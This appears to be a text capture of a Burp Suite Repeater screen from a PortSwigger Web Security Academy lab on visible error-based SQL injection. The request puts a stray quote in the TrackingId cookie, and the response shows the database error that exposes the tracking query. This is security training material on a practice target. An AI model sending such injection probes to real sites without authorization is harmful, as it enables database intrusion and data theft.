 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a7200230317147c825d16ea00e8001d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7200230317147c825d16ea00e8001d.web-security-academy.net
3 Cookie: TrackingId=CxmtB9zLb0W6zdha'; session=JKYlVEKpM5zH1IDZUX2B8fm1B06RD3e2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 52 in SQL SELECT * FROM
tracking WHERE id = 'CxmtB9zLb0W6zdha''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE
id = 'CxmtB9zLb0W6zdha''. Expected char
Inspector
Notes